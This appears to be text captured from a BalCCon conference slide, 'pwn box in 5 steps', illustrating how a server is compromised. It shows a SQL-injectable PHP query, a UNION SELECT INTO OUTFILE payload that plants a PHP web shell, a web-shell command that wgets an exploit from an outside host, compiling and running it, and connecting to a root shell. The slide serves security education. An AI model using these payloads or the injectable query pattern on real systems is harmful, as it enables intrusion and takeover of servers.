 BALCCON
LUGONS
LINUX USER GROUP OF NOVI SAD
W
HOLLAND
A
STIFTUNG
U
Example: pwn box in 5 steps
1) Bot and/or attacker manage to find an SQL injection vulnerable php script:
$page = "SELECT page_name FROM pages WHERE page_id = " .$_GET['id'];
2) Atacker creates PHP injection to gain access to the system:
http://x.me/?id=1 UNION SELECT "<?EXEC($_GET['CMD']);?>" INTO
OUTFILE '/www/tmp/cmd.php'
3) Atacker downloads his exploit to the x.com
http://x.me/tmp/cmd.php?cmd=wget http://y.me/pwn.c
4) Atacker compiles & runs exploit
http://x.me/tmp/cmd.php?cmd=gcc -o pwn pwn.c;./pwn
5) Attacker connects to his remote root shell
y$ telnet x.me 31337
root@x#